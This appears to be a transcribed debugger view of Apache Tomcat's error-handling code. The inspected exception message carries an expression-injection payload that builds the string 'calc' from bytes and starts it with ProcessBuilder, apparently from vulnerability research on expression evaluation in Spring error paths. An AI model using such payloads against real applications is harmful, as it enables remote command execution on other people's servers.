 162 @ protected void throwable(Request request, Response response, Throwable throwable) { request: Request@5387 response: Response@5388 throwable: "org.springframework.web.util.NestedServletException: R
163 Context context = request.getContext(); context: "StandardEngine[Tomcat].StandardHost[localhost].StandardContext[]"
164 if (context != null) {
165 Throwable realError = throwable; realError: "java.lang.IllegalStateException: ${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
166 if (throwable instanceof ServletException) {
167 realError = ((ServletException)throwable).getRootCause();
168 if (realError == null) {
169 realError = throwable;
170 }
171 }
172
173 if (realError instanceof ClientAbortException) {...} else {
179 ErrorPage errorPage = findErrorPage(context, throwable); errorPage: null
180 if (errorPage == null && realError != throwable) {
181 errorPage = findErrorPage(context, realError); context: "StandardEngine[Tomcat].StandardHost[localhost].StandardContext[]"
182 }
183
184 if (errorPage != null) {...} else {
208 response.setStatus(500);
209 response.setError();
210 this.status(request, response); request: Request@5387 response: Response@5388
211 }
212